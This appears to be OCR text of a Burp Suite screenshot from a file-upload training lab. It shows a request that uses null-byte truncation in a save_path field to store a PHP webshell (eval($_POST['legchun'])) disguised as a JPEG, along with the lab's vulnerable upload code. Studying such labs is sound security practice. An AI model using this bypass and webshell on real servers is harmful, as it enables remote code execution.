 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 9 × 10 × ...
发送 取消 < ▼ > ▼ 目标: http://www.upload.com:8089
请求
Raw 参数 头 Hex
2d 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
2e 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_p
2f 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath"../uploa
30 64 2f 70 61 73 73 2d 31 32 2e 70 68 70 00 30 30 d/pass-12.php00
31 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
32 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 ---------------2
33 32 30 34 31 31 31 36 39 32 32 32 33 35 37 36 33 2041116922235763
34 38 39 32 32 39 33 35 32 31 30 32 35 38 0d 0a 43 8922935210258C
35 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
36 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
37 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 ame="upload_file
38 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 70 61 73 "; filename="pas
39 73 2d 31 32 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 s-12.jpg"Conte
3a 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a nt-Type: image/j
3b 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 peg<?php php
3c 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 3c 3f 70 68 70 info();?><?php
3d 20 65 76 61 6c 28 24 5f 50 4f 53 54 5b 27 6c 65 eval($_POST['le
3e 67 63 68 75 6e 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d gchun']);?>---
3f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
40 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 32 30 34 31 31 ----------220411
41 31 36 39 32 32 32 33 35 37 36 33 38 39 32 32 39 1692223576389229
42 33 35 32 31 30 32 35 38 0d 0a 43 6f 6e 74 65 6e 35210258Conten
43 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
44 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
45 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc submit"ä¸□ä¼
46 a0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
47 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
48 32 32 30 34 31 31 31 36 39 32 32 32 33 35 37 36 2204111692223576
49 33 38 39 32 32 39 33 35 32 31 30 32 35 38 2d 2d 38922935210258--
响应
Raw 头 Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/pass-12.php00/2320210408194130.jpg" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext =
substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
? < + > 输入搜索字词 没有比赛
完成 4,620字节 | 303毫秒